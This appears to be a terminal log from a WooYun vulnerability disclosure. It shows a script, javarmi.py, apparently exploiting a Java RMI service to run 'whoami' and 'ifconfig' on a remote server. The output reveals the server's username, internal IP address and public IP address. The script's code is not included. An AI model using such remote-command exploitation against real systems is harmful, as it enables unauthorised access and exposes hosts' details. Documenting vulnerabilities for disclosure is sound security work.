 ➜ sdk python javarmi.py "whoami"
tanyujian
➜ sdk python javarmi.py "/sbin/ifconfig"
eth0 Link encap:Ethernet HWaddr 00:1E:67:33:5E:84
inet addr:192.168.10.181 Bcast:192.168.255.255 Mask:255.255.0.0
inet6 addr: fe80::21e:67ff:fe33:5e84/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:24468397 errors:0 dropped:0 overruns:0 frame:0
TX packets:31841 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1488001627 (1.3 GiB) TX bytes:1337634 (1.2 MiB)
Memory:b1920000-b1940000
eth1 Link encap:Ethernet HWaddr 00:1E:67:33:5E:85
inet addr:183.131.12.181 Bcast:183.131.12.255 Mask:255.255.255.128
inet6 addr: fe80::21e:67ff:fe33:5e85/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:115167897921 errors:0 dropped:160 overruns:160 frame:0
TX packets:104371434774 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:24624630913128 (22.3 TiB) TX bytes:14783412640000 (13.4 TiB)
Memory:b1900000-b1920000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:16741 errors:0 dropped:0 overruns:0 frame:0
TX packets:16741 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1246745 (1.1 MiB) TX bytes:1246745 (1.1 MiB)
www.wooyun.org